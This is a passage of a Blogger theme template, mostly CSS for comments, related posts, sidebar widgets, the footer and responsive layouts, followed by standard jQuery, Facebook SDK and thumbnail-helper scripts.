margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivFtSCLFMPYPZzehUSavMhIWJktztocXjusITcWZ5vRkZvWo__z5V5MVxR2KB19-mEDqKdGs5tZHhTiPXxFiCNtE0NqLsju2mnkcGTnbW35Mr_fNhaxkVBkipvsDdxMDbC8sIfrlST4ug/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1434249433813918395&amp;zx=e6cb4070-df43-4986-b731-ce2389f63540' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1434249433813918395&amp;zx=e6cb4070-df43-4986-b731-ce2389f63540' rel='stylesheet'/></noscript>
